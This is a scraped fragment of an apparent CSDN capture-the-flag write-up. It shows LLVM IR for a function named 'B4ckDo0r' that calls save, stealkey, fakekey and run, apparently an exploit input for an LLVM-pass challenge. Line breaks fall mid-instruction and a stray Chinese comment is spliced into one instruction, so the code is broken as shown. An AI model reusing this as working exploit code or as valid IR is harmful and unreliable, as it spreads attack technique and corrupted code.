 ; Function Attrs: noinline nounwind optnone uwtable
define dso_local i32 @B4ckDo0r() #0 {
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
函数名，也作为变量处理
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str.5, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @save(i8* getelementptr inbounds ([2 x i8], [2 x i8]* @.str.6, i32 0, i32 0), i8* getelementptr inbounds ([6 x i8], [6 x
i8]* @.str.5, i32 0, i32 0))
call void @stealkey()
call void @fakekey(i64 -1085682)
call void @run()
ret i32 0
}
CSDN @L3H_CoLin